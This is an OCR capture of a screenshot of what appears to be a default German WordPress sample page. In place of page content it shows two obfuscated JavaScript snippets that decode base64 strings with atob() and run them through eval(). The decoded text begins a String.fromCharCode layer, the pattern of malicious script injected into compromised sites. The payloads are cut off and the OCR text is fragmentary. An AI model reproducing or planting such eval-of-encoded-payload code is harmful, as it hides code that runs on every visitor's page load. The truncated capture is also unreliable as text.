
Zum
Inhalt
springen
Beispiel-Seite
var JIGHVETQBG =
atob(‚dmFyIFRCSlVCTUdCTFQgPSBTdHJpbmcuZnJvb
eval(JIGHVETQBG);
var AMVULRZVVF =
atob(‚dmFyIEFBSEFTRlhETUsgPSBTdHJpbmcuZnJvbU
eval(AMVULRZVVF);